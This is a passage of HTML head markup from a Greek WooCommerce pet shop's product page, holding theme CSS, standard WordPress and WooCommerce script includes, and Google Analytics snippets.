var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/2009405026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=2009405026' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Ffish4dogs-finest-salmon-6kg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Ffish4dogs-finest-salmon-6kg%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
